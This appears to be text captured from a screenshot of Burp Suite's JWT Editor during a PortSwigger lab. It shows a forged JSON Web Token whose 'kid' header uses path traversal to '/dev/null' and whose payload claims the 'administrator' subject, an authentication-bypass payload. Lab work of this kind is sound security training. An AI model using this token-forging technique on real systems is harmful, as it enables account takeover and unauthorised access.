 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhT ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTUwMTg3ODN9.uEBJhgInC_f0rNskgP_YcpBpjPASWG2xUOHP1qo4OqM
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Sign
Signing Key
b88e6060-24b1-49f2-a909-b3767eeb2a16 (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1695018783
}
Format JSON
Compact JSON
Signature
B8 40 49 86 02 27 0B F7 F4 AC DB 24 80 FF D8 72
90 69 8C F0 12 58 6D B1 50 E1 CF D6 AA 38 3A A3
Attack Sign Encrypt